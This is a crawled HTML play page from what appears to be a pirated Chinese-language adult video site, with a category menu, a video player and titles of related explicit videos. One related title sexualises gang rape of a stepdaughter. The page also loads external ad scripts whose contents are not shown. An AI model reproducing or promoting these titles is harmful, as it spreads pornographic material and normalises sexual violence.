

--- FILE ---
content_type: text/html
request_url: http://cc423.com/play/index7833-0-0.html
body_size: 4132
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=7833;var seaplaylink="/play/index7833-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            GOOD029人妻「自撮り」NTRみゆ（32歳）
        </title>
        <meta name="keywords" content="GOOD029人妻「自撮り」NTRみゆ（32歳）" />
        <meta name="description" content="GOOD029人妻「自撮り」NTRみゆ（32歳）" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;GOOD029人妻「自撮り」NTRみゆ（32歳）
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250829/e6EXrDpN/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250829/e6EXrDpN/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250829/e6EXrDpN/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21638-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251121-1/e546b918b00ce5652bc3da08c1f3542e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                当我拿起减肥监视器时，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9314-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250908-1/2adb8000210e9f191eb1a02b8d4fd63e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苍乃美月 8 小时 B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16463-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/53946f24dae0fcac641b8d7e1397ee1e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                山森若菜神田田服穿出运..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13849-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/2bfa9fb3296126e50fd3b9ec0826a3a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被老公下属搭讪…在家里..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12011-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/f911f4f21e1d218d45cf5d0e22831e26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「…我终于找到了。」我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3991-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/174ea0b8a96928c46d1982ee96a61fed.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TIMD010御姫さま..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9731-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f8dd11cbf45d556d0a3375e21142a9dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽邻人妻 喝醉开错门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8e0f7b927531a92178267fcfbf3699eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SROB032素人まっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19345-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c2ddf3d6ada6fdae8b8607e06e249133.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「你不喜欢露出眼白的女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25230-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/2481e0eafe8db383229e9634cbe327e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快速射精！ エンジェル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/1fae33596251ccf6c9d7794aa0a85426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵萌花 丰满身材震动！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/325a94b0eb80f48fdc83dfd0b3a57f79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女每天叫来男朋友轮奸..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"36007c4b87834923b6a7ba9e49e0a0de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>